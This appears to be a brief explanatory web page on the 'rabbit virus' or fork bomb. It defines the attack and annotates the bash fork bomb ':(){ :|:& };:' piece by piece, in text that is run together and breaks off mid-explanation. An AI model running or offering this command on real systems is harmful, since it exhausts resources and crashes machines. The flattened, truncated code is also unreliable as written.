Rabbit Virus

A fork bomb (also called rabbit virus or wabbit) is a denial-of-service attack wherein a process continually replicates itself to deplete available system resources, slowing down or crashing the system due to resource starvation . Understanding the above: :() # define ':' -- whenever we say ':', do this: { # beginning of what to do when we say ':' : # load another copy of the ':' function into memory... | # ...and pipe its output to... : # ...another copy of ':' function, which has to be loaded into memory # (therefore, ':|:' simply gets two copies of ':' loaded whenever ':' is called) & # disown the functions -- if the first ':' is killed, # all of the functions that it has started should NOT be auto-killed } # end of what to do when we say ':' ; # Having defined ':', we should now... : # ...call ':...




